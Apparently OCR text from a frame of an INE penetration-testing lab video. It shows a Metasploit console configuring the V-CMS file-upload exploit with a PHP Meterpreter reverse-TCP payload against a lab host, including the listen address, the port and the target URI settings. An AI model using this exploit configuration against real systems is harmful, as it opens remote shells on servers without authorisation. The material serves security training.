 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/http/vcms_upload
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/vcms_upload) > options
Module options (exploit/linux/http/vcms_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /vcms/ yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > set RHOSTS 192.252.109.3
RHOSTS => 192.252.109.3
msf6 exploit(linux/http/vcms_upload) > set TARGETURI
TARGETURI => /vcms/
msf6 exploit(linux/http/vcms_upload) > set TARGETURI /
TARGETURI => /
msf6 exploit(linux/http/vcms_upload) >
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:15